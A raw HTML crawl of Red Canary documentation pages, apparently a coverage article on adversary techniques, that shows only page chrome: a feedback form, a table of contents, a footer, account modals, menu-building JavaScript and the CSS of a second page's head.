rows=3 maxlength=500 placeholder="Enter your comment" autocomplete=off></textarea><div class=feedback_maxlimit>Character limit : 500</div><div id=commentValidator class="validator-error-msg hidden">Please enter your comment</div><div class=email-container><div class=email-txt id=email_text_optional style=display:none>Email (Optional)</div><div class=email-txt id=email_text style=display:none>Email</div><div><input class=feedback-checkbox id=notifyMeAboutChanges name=Remember value="Notify me about change" type=checkbox autocomplete=off> <label for=notifyMeAboutChanges class="custom-control-label w-100"> Notify me about change</label><br></div></div><input class=feedback_textarea id=feedback_mail rows=3 placeholder="Enter your email" autocomplete=off><div id=emailValidator class="validator-error-msg-email hidden">Please enter a valid email</div></div></div><div class="actions actionContainer"><button type=button class="btn btn-cancel" id=reviewCancel>Cancel</button> <input type=button class="btn btn-primary btn-disabled g-recaptcha" data-sitekey=6LcsSdIiAAAAAL7OJkCzCU7INGM1iJ2THEvHXc81 data-callback=feedbackSubmit value=Send name=recaptcha id=reviewSubmit></div></div><div class="sperator sperator-top"><hr></div><div class=whats-next-container><h6>What's Next</h6><ul><li><a href=/docs/intelligence> Intelligence Operations </a> <i class="far fa-arrow-right"></i></li></ul></div><div id=smartBarContainer4></div></div></div><div class=page-action><div class=right_sidebar_sticky id=right_sidebar><div class=article_action_links id=content_links dir=auto><p><span>Table of contents</span></p><div id=content-links><ul><ul><li id=toc><a href=#coverage-for-an-adversary-technique> Coverage for an adversary technique </a></li><li id=toc><a href=#coverage-differences-between-edr-epp-platforms> Coverage differences between EDR/EPP platforms </a></li><li id=toc><a href=#techniques-red-canary-does-not-cover> Techniques Red Canary does not cover </a></li><li id=toc><a href=#test-an-adversary-technique> Test an adversary technique </a></li><li id=toc><a href=#measuring-red-canary’s-threat-detection-capabilities-using-atomic-red-team> Measuring Red Canary&#x2019;s Threat Detection Capabilities Using Atomic Red Team </a></li><li id=toc><a href=#select-tests-to-exercise> Select tests to exercise </a></li><li id=toc><a href=#learn-more-about-red-canary-coverage> Learn more about Red Canary coverage </a></li></ul></ul></div></div></div></div></div></div><div id=smartBarContainer4></div></div></div></div></div><script src=https://cdn.document360.io/static/js/doc-index.153c537bec0d6e3e9445.js.gz></script></div></div><div class=notify-toaster></div><div id=smartBarContainer2></div><div class=custom-footer><footer class=globalFooter><section class=footer-grid-container><div class=footer-grid-item><h4>Products</h4><ul><li><a href="https://redcanary.com/products/managed-detection-and-response/" target=_blank>Managed Detection & Response</a></li><li><a href="https://redcanary.com/products/security-data-lake/" target=_blank>Security Data Lake</a></li><li><a href="https://redcanary.com/products/cybersecurity-readiness/" target=_blank>Training & Tabletops</a></li><li><a href="https://redcanary.com/products/threat-intelligence/" target=_blank>Threat Intelligence</a></li><li><a href="https://redcanary.com/products/automation/" target=_blank>Automation</a></li><li><a href="https://redcanary.com/pricing/" target=_blank>Plans</a></li><li><a href="https://redcanary.com/products/new-features/" target=_blank>What's New?</a></li></ul></div><div class=footer-grid-item><h4>Documentation</h4><ul><li><a href=https://docs.redcanary.com/#doc_main_content>Products & Solutions</a></li><li><a href=https://docs.redcanary.com/docs/administration>Administration</a></li><li><a href=https://docs.redcanary.com/docs/api-extensibility>APIs & Extensibility</a></li><li><a href=https://docs.redcanary.com/docs/endpoint-usage-how-licensing-and-endpoint-usage-is-determined>Licensing & Usage</a></li><li><a href=https://docs.redcanary.com/docs/red-canary-release-notes>Release Notes</a></li><li><a href=https://docs.redcanary.com/docs/supported-integrations>Supported Integrations</a></li></ul></div><div class=footer-grid-item><h4>Open Source</h4><ul><li><a href="https://redcanary.com/atomic-red-team/" target=_blank>Atomic Red Team</a></li><li><a href=https://docs.redcanary.com/docs/surveyor target=_blank>Surveyor</a></li></ul></div><div class=footer-grid-item><h4>Support</h4><ul><li><a href=https://support.redcanary.com/hc/en-us target=_blank>Support Articles</a></li><li><a href=https://docs.redcanary.com/docs/getting-help target=_blank>Getting Help</a></li><li><a href="https://go.my.redcanary.co/saml/create?RelayState=https%3A%2F%2Fsupport.redcanary.com%2Fhc%2Fen-us%2Frequests%2Fnew&amp;brand_id=360004622793&amp;SAMLRequest=hZFLT8MwEITv%2FArLdydOmr6sJlXUCilSQagFDtxcZ6tG%2BBG8Tmn59aiBSuUA%0AXHfn08zOzuZHo8kBPDbO5jSJOJ0XNzOURrei7MLeruGtAwzkaLRF0S9y2nkr%0AnMQGhZUGUAQlNuXdSqQRF613wSmn6RXyNyERwYfGWUqqZU7PgGdbPkxgNwG2%0A5dMRywaDMZOD7ZRNphnPJtMsqWFMSYXYQWUxSBtymvJ0yPiQpfwxGYmEC569%0AUPJ8uS6NOCXlxWzhLHYG%2FAb8oVHwtF7ldB9CiyKOPdRKWulPe9Bt9AG2BnyN%0AlDOxVAoQ43NGWvQ9iT6DL%2F5lZ%2FG1%2FLvje2mgWj443agTKbV27wsPMkBOg%2B%2BA%0AklvnjQy%2F95dEST9parbrpQKMbHRZ1x4QaVx8uf58ZnHzCQ%3D%3D%0A" target=_blank>Contact Support</a></li><li><a href="https://go.my.redcanary.co/saml/create?RelayState=https%3A%2F%2Fsupport.redcanary.com%2Fhc%2Fen-us%2Frequests&amp;brand_id=360004622793&amp;SAMLRequest=hZHNT8JAEMXv%2FBXN3rfdFhGyoSUNxIQEjcGPg7fpdhoa96PubBH86w1VEjyo%0A15n3y3vzZr44GB3t0VPrbM7SWLBFMZoTGN3Jsg87u8W3HilEB6MtyWGRs95b%0A6YBakhYMkgxKPpS3G5nFQnbeBaecZhfI3wQQoQ%2Btsyxar3J2AjwfC8BsViOv%0AmmzGr5rpjENTjXkGMEUQk6qpBIvWRD2uLQWwIWeZyCZcTHgmHtNrmQqZTl9Y%0A9Hy%2BLosFi8qz2dJZ6g36B%2FT7VuHTdpOzXQgdySTxWCuw4I871F38gbZGeo2V%0AMwkohUTJKSMrhp7kkMEX%2F7Lz5FL%2B3fEdGFyv7p1u1TEqtXbvS48QMGfB98ii%0AG%2BcNhN%2F7S%2BN0mLQ1bwapRAOtLuvaIxFLii%2FXn88sRp8%3D%0A" target=_blank>Manage Tickets</a></li></ul></div><div class=footer-grid-item><h4>Company</h4><ul><li><a href="https://redcanary.com/company/" target=_blank>About Us</a></li><li><a href="https://redcanary.com/blog-subscription/" target=_blank>Subscribe to Blog</a></li><li><a href="https://redcanary.com/the-red-canary-difference/" target=_blank>The Red Canary Difference</a></li><li><a href="https://redcanary.com/news-events/" target=_blank>News & Press</a></li><li><a href="https://redcanary.com/careers/" target=_blank>Careers - We're Hiring!</a></li><li><a href="https://redcanary.com/partners/" target=_blank>Partners</a></li><li><a href="https://redcanary.com/contact-us/" target=_blank>Contact Us</a></li></ul></div></section><section><div class=footer-copyright><div class=footer-copyright-container><div class=footer-copyright-item><a href=https://redcanary.com><img src="https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/Red-Canary-Logo-2026-standard.png?sv=2022-11-02&amp;spr=https&amp;st=2026-01-29T04%3A48%3A19Z&amp;se=2026-01-29T05%3A03%3A19Z&amp;sr=c&amp;sp=r&amp;sig=eWub%2FCft4GtQKR78t76Y40K8%2B%2BhDnncJhR66jJhR3hs%3D" style=margin-bottom:15px></a> <a href=https://x.com/redcanary target=_blank><svg version=1.1 id=twitter-footer-icon xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px viewBox="0 0 500 500" style="enable-background:new 0 0 500 500" xml:space=preserve><path d="M495.7,96.4c-13.7,20.4-30.5,37.8-50.5,52.2c0.2,3.9,0.3,8.2,0.3,13.1c0,27-3.9,54-11.8,81.1c-7.9,27.1-19.9,53-36.1,77.7
 c-16.2,24.8-35.5,46.7-57.8,65.8c-22.4,19.1-49.3,34.3-80.7,45.7c-31.4,11.4-65.1,17-101,17c-56.1,0-107.7-15.1-154.9-45.4
 c8.4,0.9,16.4,1.4,24.1,1.4c46.8,0,88.7-14.4,125.5-43.3c-21.8-0.4-41.4-7.1-58.7-20.2c-17.3-13-29.2-29.7-35.7-50
 c6.4,1.2,12.8,1.8,19,1.8c9,0,17.9-1.2,26.6-3.5c-23.3-4.7-42.6-16.3-58-34.8c-15.4-18.5-23-39.9-23-64.2v-1.3
 c14.3,7.9,29.6,12.1,45.8,12.6c-13.8-9.2-24.7-21.2-32.8-36C28,151.4,24,135.4,24,118.2c0-18.2,4.6-35.1,13.7-50.8
 c25.3,31.1,56,55.9,92.1,74.6c36.1,18.6,74.8,28.9,116.1,31c-1.8-7.3-2.6-15-2.6-23c0-27.9,9.9-51.7,29.6-71.4
 C292.5,58.9,316.3,49,344.2,49c29.2,0,53.8,10.6,73.8,31.9c22.8-4.5,44.2-12.7,64.1-24.5c-7.7,24.2-22.5,42.8-44.4,55.9
 C457.8,109.9,477.2,104.6,495.7,96.4L495.7,96.4z"></path></svg></a> <a href="https://www.linkedin.com/company/redcanary/" target=_blank><svg version=1.1 id=facebook xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px viewBox="0 0 500 500" style="enable-background:new 0 0 500 500" xml:space=preserve><g><path id=LinkedIn d="M446.1,274.5v145.1H362V284.2c0-34-12.1-57.2-42.6-57.2c-23.3,0-37.1,15.6-43.1,30.7
 c-2.2,5.4-2.8,13-2.8,20.5v141.2h-84.1c0,0,1.1-229.2,0-253h84.1v35.9c-0.1,0.2-0.4,0.6-0.6,0.8h0.6v-0.8
 c11.2-17.2,31.1-41.8,75.8-41.8C404.7,160.6,446.1,196.7,446.1,274.5z M101.4,44.7c-28.8,0-47.6,18.8-47.6,43.7
 c0,24.2,18.2,43.7,46.4,43.7h0.6c29.3,0,47.5-19.4,47.5-43.7C147.9,63.5,130.2,44.7,101.4,44.7z M58.8,419.4H143V166.6H58.8V419.4z
 "></path></g></svg></a> <a href=https://www.youtube.com/@RedCanary target=_blank><svg version=1.1 id=facebook xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px viewBox="0 0 500 500" style="enable-background:new 0 0 500 500" xml:space=preserve><path d="M495.7,268.7v-37.4c0-39.7-4.8-79.6-4.8-79.6s-4.8-34-19.6-48.8c-18.7-19.6-39.7-19.6-49.2-20.7C353.3,77,250,77,250,77
 h-0.1c0,0-103.3,0-172.1,5c-9.5,1-30.7,1.3-49.2,20.7c-14.8,14.9-19.6,48.8-19.6,48.8s-4.8,39.8-4.8,79.6v37.3
 c0,39.7,4.8,79.6,4.8,79.6s4.8,34,19.6,48.8c18.8,19.7,43.4,19,54.3,21.1c39.4,3.8,167.3,5,167.3,5s103.4-0.1,172.2-5.2
 c9.5-1,30.7-1.3,49.2-20.7c14.8-15,19.6-48.8,19.6-48.8s4.8-39.8,4.8-79.6h-0.3V268.7z M199.2,313.9V175.6L332,245L199.2,313.9z"></path></svg></a></div><div class=footer-copyright-item><p><a href=mailto:info@redcanary.com>info@redcanary.com</a> | <a href=tel:+1-855-977-0686>+1 855-977-0686</a> | <a href="https://redcanary.com/privacy-policy/" target=_blank>Privacy Policy</a><br> © 2014-2025 Red Canary. All rights reserved. | <a href="https://redcanary.com/trust-center/" target=_blank>Trust Center and Security</a></p></div></div></div></section></footer></div><div class=changepassword-overlay></div><div class=changePasswordFormContainer><div class=cp-inner><div class=modal-header><div class=title-txt>Change password!</div><button class=close type=button id=changePasswordClose><i class="fal fa-times"></i></button></div><form><div class=infoBox>Changing your password will log you out immediately. Use the new password to log back in.</div><div class=mb-3><label>Current password</label> <input type=password class=form-control id=currentPassword name=currentPassword><div class="cp_error_message cpErrorCount hidden">Current password is required</div></div><div class=mb-3><label>New password</label> <input type=password class=form-control id=newPassword name=newPassword><div class="np_error_message cpErrorCount hidden">New password must be at least 8 characters long. It should contain at least one upper and lower case letter, number, and a special character.</div></div><div class=mb-3><label>Confirm password</label> <input type=password class=form-control id=confirmPassword name=confirmPassword><div class="cop_error_message cpErrorCount hidden">Confirm password must be at least 8 characters long. It should contain at least one upper and lower case letter, number, and a special character.</div><div class="password-mismatch cpErrorCount hidden">Confirm password should be same as new password</div></div><div class=text-right><button class="updatePassword btn-primary" id=updatePassword>Update</button></div></form></div></div><div class=changeemail-overlay></div><div class=changeEmailFormContainer><div class=cp-inner><div class=modal-header><div class=title-txt id=emailChangeText>Change profile</div><div class=title-txt id=emailSuccessText>Success!</div><button class=close type=button id=changeEmailClose><i class="fal fa-times"></i></button></div><form id=reader_update_form><div class="mb-3 edit-profile"><div class=profile-container><div class=col-full><div class=user-image><div class=user-image-img><img src=""></div><label for=profile-image class="fal fa-pencil"></label> <input type=file name=profileImage id=profile-image class=d-hide accept=image/*></div></div><div class=col-half><label class=new-email-label>First Name</label> <input class=form-control id=firstname name=firstName><div class="firstname_error_message counterror">First name must have atleast 2 characters. Numbers and special characters are not allowed.</div></div><div class=col-half><label class=new-email-label>Last Name</label> <input class=form-control id=lastname name=lastName><div class="lastname_error_message counterror">Last name must have atleast 1 characters. Numbers and special characters are not allowed.</div></div><div class=col-full><label class=new-email-label>New email</label> <input type=email class=form-control id=newEmail name=newEmail><div class="newemail_error_message counterror">Enter a valid email</div></div><div class=col-full><label class=new-email-label>Re-enter your password</label> <input type=password class=form-control id=confirm_current_password name=confirmCurrentPassword><div class="password_error_message counterror">Enter a valid password</div></div></div><div class=update-email-success-message>Your profile has been successfully updated.</div></div><div class=text-right><button class="updateEmail btn-primary" id=profile_update>Update</button><div class=update-email-logout><a href=/Account/Logout class=btn-primary>Logout</a></div></div></form></div></div><custom-js id=customJavaScript><script nonce="">function cardHacks(){var watermark=document.querySelector('.watermark_logo');if(watermark){watermark.remove();}
var allCards=document.querySelectorAll('.landing-category-section .category-r h3+p+p');allCards[0].innerHTML="Red Canary pioneered managed detection and response to secure your endpoints, cloud, and whatever comes next.";allCards[1].innerHTML="Cost-efficient storage for data that your organization and Red Canary can leverage for detection and response.";allCards[2].innerHTML="AI-powered triage, rapid expert analysis, and tailored feedback for every reported phishing email";allCards[3].innerHTML="Prepare for cybersecurity incidents with continuous training, tabletops, and atomic tests in one engaging experience.";allCards[4].innerHTML="Protect production Linux endpoints that can never go down.";allCards[5].innerHTML="Our team of experts is always available, so you don’t have to be.";allCards[6].innerHTML="Expert-led offerings to enhance your Red Canary and Security products.";allCards[7].innerHTML="An open source library of tests that every security team can execute to simulate adversarial activity and validate their defenses.";allCards[8].innerHTML="A Python utility that queries Endpoint Detection and Response (EDR) products and summarizes the results.";allCards[9].innerHTML="Learn how to customize your user profile, manage user access, configure authentication methods, and update your company settings.";allCards[10].innerHTML="Extend your use of Red Canary through our APIs to unlock powerful features and get the most from Red Canary.";allCards[11].innerHTML="Review solutions, open a support ticket, and connect with your Red Canary team.";allCards[12].innerHTML="Streamline your Red Canary licensing and optimize its usage with user-friendly tools and resources.";allCards[13].innerHTML="See what's new with Red Canary.";var cardHeadings=document.querySelectorAll('.landing-category-section .category-r h3');var cardLinks=document.querySelectorAll('.landing-category-section .col-block a');cardLinks[0].setAttribute('href','/docs/red-canary-getting-started/');cardLinks[0].target="_self";cardLinks[7].target="_blank";cardLinks[7].href="https://atomicredteam.io/";}
function megaMenu(menuData){var megaMenuContainer=document.createElement('div');megaMenuContainer.classList.add('mega-menu');menuData.forEach(menuItem=>{var menuItemElement=document.createElement('div');menuItemElement.classList.add('menu-item');var titleElement=document.createElement('p');titleElement.textContent=menuItem.title;var subMenuList=document.createElement('ul');menuItem.subMenu.forEach(subMenuItem=>{var subMenuItemElement=document.createElement('li');var subMenuItemLink=document.createElement('a');var subMenuItemLinkDesc=document.createElement('span');subMenuItemLink.textContent=subMenuItem.label;subMenuItemLinkDesc.textContent=subMenuItem.desc;subMenuItemLink.href=subMenuItem.url;subMenuItemLink.target=subMenuItem.target;subMenuItemElement.appendChild(subMenuItemLink);subMenuItemLink.appendChild(subMenuItemLinkDesc);subMenuList.appendChild(subMenuItemElement);});subMenuList.classList.add('mega-hidden');menuItemElement.appendChild(titleElement);menuItemElement.appendChild(subMenuList);megaMenuContainer.appendChild(menuItemElement);menuItemElement.addEventListener('click',(event)=>{event.stopPropagation();var allMenuItems=document.querySelectorAll('.mega-menu .menu-item');allMenuItems.forEach(item=>{if(item!==menuItemElement){var otherSubMenu=item.querySelector('ul');otherSubMenu.classList.add('mega-hidden');item.querySelector('p').classList.remove('mega-hover');}});subMenuList.classList.toggle('mega-hidden');titleElement.classList.toggle('mega-hover');if(!subMenuList.classList.contains('mega-hidden')){document.body.addEventListener('click',hideSubmenuOnClickOff);}else{document.body.removeEventListener('click',hideSubmenuOnClickOff);}});});function hideSubmenuOnClickOff(event){var clickedElement=event.target;var isInsideSubmenu=megaMenuContainer.contains(clickedElement);if(!isInsideSubmenu){var subMenus=megaMenuContainer.querySelectorAll('.mega-menu .menu-item ul');subMenus.forEach(subMenu=>{subMenu.classList.add('mega-hidden');});var titles=megaMenuContainer.querySelectorAll('.mega-menu .menu-item p');titles.forEach(title=>{title.classList.remove('mega-hover');});document.body.removeEventListener('click',hideSubmenuOnClickOff);}}
var headerTopNavRightDiv=document.querySelector('.header_top_nav .header_top_nav_right');headerTopNavRightDiv.innerHTML='';headerTopNavRightDiv.appendChild(megaMenuContainer);var systemStatus=document.createElement('a');systemStatus.setAttribute("href","https://status.redcanary.com/");systemStatus.setAttribute("target","blank");systemStatus.innerHTML="System Status";systemStatus.classList.add('menu-item','systemStatus');headerTopNavRightDiv.appendChild(systemStatus);}
var menuData=[{title:'Support',subMenu:[{label:'Getting Help',desc:'How to contact Red Canary for emergency security and technical assistance.',url:'/docs/getting-help',target:'_self'},{label:'Contact Support',desc:'Submit a new ticket with our Product Support team.',url:'https://support.redcanary.com/hc/en-us/requests/new',target:'_blank'},{label:'Support Articles',desc:'Check out our collection of answers and documented solutions.',url:'https://support.redcanary.com/hc/en-us',target:'_blank'},{label:'Manage Tickets',desc:'Review and update your active support tickets.',url:'https://support.redcanary.com/hc/en-us/requests/',target:'_blank'}]},{title:'About Red Canary',subMenu:[{label:'redcanary.com',desc:'Learn about how we deliver your security operations.',url:'https://redcanary.com',target:'_blank'},{label:'Release Notes',desc:'Stay up to date on our latest releases.',url:'/docs/red-canary-release-notes',target:'_self'},{label:'Blog',desc:'Read about breaking research and insights from Red Canary.',url:'https://redcanary.com/blog/',target:'_blank'}]}];$(document).ready(function(){var defState=$("#rcExpandButton").text();if(defState=="Expand All"){$('.rcAccordions .details-wrapper details').removeAttr('open');$('editor360-faq .details-wrapper details').attr('open');$('.rcAccordions .details-wrapper details.rcExpand').attr('open','');}
else{$('.rcAccordions .details-wrapper details').attr('open','');$('editor360-faq .details-wrapper details').removeAttr('open','');$('.rcAccordions .details-wrapper details.rcCollapse ').removeAttr('open','');}
$("#rcExpandButton").click(function(){var currentText=$(this).text();if(currentText==="Expand All"){$(this).text("Collapse All");$('.rcAccordions .details-wrapper details').attr('open','');}else{$(this).text("Expand All");$('.rcAccordions .details-wrapper details').removeAttr('open');}});});$(document).ready(function(){$("#rcStyleToggleButton").click(function(){if($("div.rcAccordions").length){$("div.rcAccordions").addClass("rcAccordionsToggled");$("div.rcAccordions").removeClass("rcAccordions");}
else{$("div.rcAccordionsToggled").addClass("rcAccordions");$("div.rcAccordionsToggled").removeClass("rcAccordionsToggled");}});});$(document).ready(function(){$(".rcExpandCellButton").click(function(){var currentText=$(this).text();var prevCell=$(this).parent().prev();if(currentText==="more"){$(this).text("less");prevCell.css("overflow","visible");prevCell.css("white-space","normal");}else{$(this).text("more");prevCell.css("overflow","hidden");prevCell.css("white-space","nowrap");}});});$(document).ready(function(){console.log('DOCUMENTREADY');});megaMenu(menuData);cardHacks();</script></custom-js> <!-- Include AlgoliaSearch JS Client and autocomplete.js library --><script src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js?t=1604893222738"></script><script src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js?t=1604893222738"></script><script src="https://www.google.com/recaptcha/api.js?onload=resetFeedbackReCaptcha&amp;render=explicit" async defer></script><div id=smartBarGlobalDiv class=info-bar style=display:none><div class=info-bar-in><div id=smartBarContent class=info-bar-cont dir=auto></div></div></div><div class=back-to-top id=back-to-top><i class="fal fa-angle-up"></i></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques
body_size: 68837
content:
<!--
  _____   ____   _____ _    _ __  __ ______ _   _ _______ ____    __   ___  
 |  __ \ / __ \ / ____| |  | |  \/  |  ____| \ | |__   __|___ \  / /  / _ \ 
 | |  | | |  | | |    | |  | | \  / | |__  |  \| |  | |    __) |/ /_ | | | |
 | |  | | |  | | |    | |  | | |\/| |  __| | . ` |  | |   |__ <| '_ \| | | |
 | |__| | |__| | |____| |__| | |  | | |____| |\  |  | |   ___) | (_) | |_| |
 |_____/ \____/ \_____|\____/|_|  |_|______|_| \_|  |_|  |____/ \___/ \___/ 
                                                                            
 This site is powered by Document360 (https://www.document360.com), a self-service knowledge base platform.
--><!DOCTYPE html><html lang=en><head><!-- Primary Meta Tags --><meta name=title content="Red Canary Coverage for Specific Techniques"><meta name=description><meta http-equiv=X-UA-Compatible content="IE=edge"><!-- Open Graph / Facebook --><meta property=og:type content=article><meta property=og:url><meta property=og:title content="Red Canary Coverage for Specific Techniques"><meta property=og:description><meta property=og:image><!-- Twitter --><meta property=twitter:card content=summary_large_image><meta property=twitter:url><meta property=twitter:description><meta property=twitter:image><meta name=viewport content="width=device-width,initial-scale=1"><meta name=HandheldFriendly content=True><meta name=keywords content=""><link rel=canonical href=https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques><meta name=twitter:url content=https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques><meta charset=utf-8><title>Red Canary Coverage for Specific Techniques</title><meta name=twitter:title content="Red Canary Coverage for Specific Techniques"><link rel=icon href="https://cdn.document360.io/75147bee-bf0d-444c-8afb-6e83b11ec0ef/Images/Documentation/red-canary-favicon.png?sv=2022-11-02&amp;spr=https&amp;st=2026-01-29T04%3A48%3A21Z&amp;se=2026-01-29T04%3A58%3A21Z&amp;sr=c&amp;sp=r&amp;sig=lu9zVxqinkVaATEFsRWs8dpnD6Kxz0dPBEmM4kqf5Ts%3D" type=image/x-icon><link href=https://cdn.document360.io/static/css/brands.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/duotone.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/fontawesome.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/light.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/regular.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/sharp-light.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/sharp-regular.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/sharp-solid.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/solid.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/thin.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/v4-font-face.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/v4-shims.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/v5-font-face.min.css rel=preload as=style><link href=https://cdn.document360.io/static/css/brands.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/duotone.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/fontawesome.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/light.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/regular.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/sharp-light.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/sharp-regular.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/sharp-solid.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/solid.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/thin.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/v4-font-face.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/v4-shims.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/v5-font-face.min.css rel=stylesheet><link href=https://cdn.document360.io/static/css/custom-icons.min.css rel=stylesheet><link rel=preconnect href=https://fonts.googleapis.com crossorigin><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=stylesheet href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700&amp;family=Nunito:wght@300;400;500;600;700&amp;family=Open+Sans:wght@400;600;700&amp;family=Red+Hat+Display:wght@700;900&amp;family=Roboto:wght@400;500;700&amp;family=Calibri:wght@300;400;500;600;700;900&amp;display=swap" crossorigin referrerpolicy=no-referrer><link rel=stylesheet href=https://cdn.document360.io/static/css/prism-lightbox.ca5133140ca6391c9712.css.gz><link href=https://cdn.document360.io/static/css/print.c214dc186da0e6fcc942.css.gz media=print rel=stylesheet><link rel=stylesheet href=https://cdn.jsdelivr.net/npm/instantsearch.js@2.3/dist/instantsearch.min.css><link rel=preload as=style href=https://cdn.document360.io/static/css/centerTheme.446eb236cf8d8b92d072.css.gz><link rel=stylesheet href=https://cdn.document360.io/static/css/centerTheme.446eb236cf8d8b92d072.css.gz><style>.learn .landing_top .search-sec .ais-SearchBox-submit{background:#ce232e}.engage .landing_widget .widget_block .widget_links li a,.learn .landing_widget .widget_block .widget_links li a,.innovate .landing_widget .widget_block .widget_links li a{color:#ce232e}.engage .landing_widget .widget_block .widget_links li a:hover,.learn .landing_widget .widget_block .widget_links li a:hover,.innovate .landing_widget .widget_block .widget_links li a:hover{color:}.learn .support-center-section .contact-us-section .contact-us-action a{background-color:#ce232e;border:1px solid transparent}.learn .support-center-section .contact-us-section .contact-us-action a:hover{background-color:transparent;border:1px solid #ce232e;color:#ce232e}.engage .contact-us-section .contact-us-l .contact-us-icon,.engage .contact-us-section .contact-us-r .contact-us-icon{color:#ce232e}.engage .landing_top a.header-link,.innovate .landing_top a.header-link,.learn .landing_top a.header-link{background:#ce232e;border:#ce232e 2px solid}.engage .landing_top a.header-link:hover,.innovate .landing_top a.header-link:hover,.learn .landing_top a.header-link:hover{color:#ce232e;border:#ce232e 2px solid;background:#fff}.engage .landing_widget .widget_block .widget_links li:hover::before{background-color:#ce232e}</style><style>.login-content .btn.btn-primary{background-color:#ce232e;border-color:#ce232e}p,a,h1,h2,h3,h4,h5,li,span,.article-title{font-family:"system-ui",sans-serif !important}.content_block_text img{padding:8px 0 16px 0}a{color:#ce232e;text-decoration:none}a.plain-link{color:#4d4d4d}a:hover{color:#000;text-decoration:underline}.breadcrumb-sec{padding:6px}.breadcrumb-sec a{color:#000}.breadcrumb-sec a:hover{color:#ce232e}.watermark_logo{display:none !important}.content_block_text h2{font-size:24px;line-height:32px}.content_block_text h3{font-size:22px;line-height:30px}.content_block_text h4{font-size:20px;line-height:25px}div.details-wrapper h3,div.details-wrapper h4{margin-left:0}body{letter-spacing:0}.landing_home{letter-spacing:0}.content_block .content_container .content_block_text{letter-spacing:0}.content_block .content_container .content_block_head h1{line-height:125%}#document360-widget-iframe{bottom:100px !important;right:20px !important;border-radius:100px;box-shadow:0 16px 16px 0 rgba(0,0,0,0.04),0px 8px 8px 0 rgba(0,0,0,0.04),0px 4px 4px 0 rgba(0,0,0,0.04)}.back-to-top{background-color:#ce232e;width:45px;height:45px;right:20px;bottom:50px}.back-to-top i,.back-to-top img{vertical-align:bottom}.header_search_Results a{color:#000}.header_search_Results p:nth-of-type(2){color:#8e8e8e}.aa-suggestion+.aa-suggestion{border-top:1px solid #ce232e}.aa-dataset-1{margin-top:16px}.aa-suggestion{padding:16px;margin:0 3%;width:94%;transition:all 0.2s ease-out}header .header_bottom .header_search_box .search-form input[type=search]{border-radius:4px}.header_top_nav_options .user-logout{display:none}header .header_top .header_top_nav .header_top_nav_right>ul{display:none}.menu-item{float:left;margin-right:30px;position:relative}a.menu-item{color:#fff;text-decoration:none;padding:3px 8px 0 8px;border-radius:4px;background:#6C757D;font-size:16px;margin-top:12px}a.menu-item:hover{background:#5C636A}header .header_top .header_top_nav_right .mega-menu .menu-item ul{position:absolute;z-index:10000;left:-150px;top:35px;background:#fff;box-shadow:0 16px 16px 0 rgba(0,0,0,0.04),0px 8px 8px 0 rgba(0,0,0,0.04),0px 4px 4px 0 rgba(0,0,0,0.04);width:400px;border-radius:4px;transition:all 0.2s ease-out}header .header_top .header_top_nav_right .mega-menu .menu-item ul.mega-hidden{visibility:hidden;margin-top:-20px;opacity:0}header .header_top .header_top_nav_right .mega-menu .menu-item ul.mega-visible{visibility:visible;margin-top:0;opacity:1}header .header_top .header_top_nav_right .mega-menu .menu-item ul li{display:block;padding:24px 24px 0 24px}header .header_top .header_top_nav_right .mega-menu .menu-item ul li:last-child{padding-bottom:24px}header .header_top .header_top_nav_right .mega-menu .menu-item ul li a{border-bottom:2px solid #fff;transition:all 0.2s ease-out;font-size:16px}header .header_top_nav_right .mega-menu .menu-item ul li a span{display:block;font-weight:normal}header .header_top .header_top_nav_right .mega-menu .menu-item ul li a:hover{color:#000;border-bottom:2px solid #ce232e}.menu-item p{font-weight:700;font-size:16px;margin-bottom:0;color:#222;border-bottom:2px solid #F8F9FA;transition:all 0.2s ease-out}.menu-item p.mega-hover,.menu-item p:hover{color:#ce232e;cursor:pointer}@media (max-width:768px){a.systemStatus{visibility:hidden}}.progress-container .progress-bar{background:#0044CC}header .header_top{background:#F8F9FA;padding:20px}header .header_top_nav_right ul li a{font-weight:800}header .header_bottom .header_bottom_nav ul li a:hover{background:#A11B24}.header_nav_menus{display:none}body .footer-theme-b{background:#F8F9FA}body .footer-theme-b .f-bottom{background-color:transparent}.footer-theme-b .f-bottom .f-bottom-l ul li::after{display:none}#doc_header{z-index:100}#doc_header .landing_top{padding:100px 0}#doc_header .landing_top h1,#doc_header .landing_top h2,#doc_header .landing_top h3,.landing_home .landing-category-section h3{font-family:Red Hat 